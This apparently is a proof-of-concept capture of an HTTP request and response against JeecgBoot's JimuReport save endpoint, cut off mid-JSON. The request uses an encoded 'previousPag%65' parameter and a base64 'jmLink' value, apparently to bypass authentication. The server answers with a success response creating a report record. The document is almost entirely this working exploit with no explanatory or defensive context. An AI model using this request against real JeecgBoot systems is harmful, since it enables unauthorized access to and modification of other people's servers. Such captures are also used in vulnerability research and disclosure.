 POST /jeecgboot/jmreport/save?previousPag%65=xxx&jmLink=YWFhfHxiYml= HTTP/1.1
Host: 10.211.55.2:1880
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 2
{
}
1 HTTP/1.1 200
2 Server: nginx/1.27.0
3 Date: Fri, 09 Aug 2024 13:48:39 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary:
origin,access-control-request-method,access-control-request-headers,accept-enco
ding
7 Content-Length: 481
8
9 {
"success":true,
"message":"",
"code":200,
"result":{
"id":"981885346689359872",
"code":null,
"name":null,
"note":null,
"status":null,
"type":null,
"jsonStr":null,
"apiUrl":null,
"apiMethod":null,
"apiCode":null,
"thumb":null,
"template":null